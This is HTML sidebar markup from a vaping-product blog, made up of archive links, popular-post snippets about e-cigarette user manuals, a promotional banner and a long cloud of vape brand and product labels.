</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
